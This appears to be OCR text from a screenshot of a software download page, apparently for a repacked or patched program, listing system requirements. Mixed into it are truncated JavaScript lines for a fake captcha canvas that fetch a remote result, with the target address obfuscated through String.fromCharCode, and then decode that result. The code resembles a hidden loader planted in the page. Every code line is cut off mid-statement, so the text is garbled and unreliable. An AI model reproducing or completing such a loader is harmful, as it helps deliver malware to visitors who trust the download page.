
2026-03-16
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz CPU for patching
RAM:
4 GB recommended
Disk space:
64 GB for unpack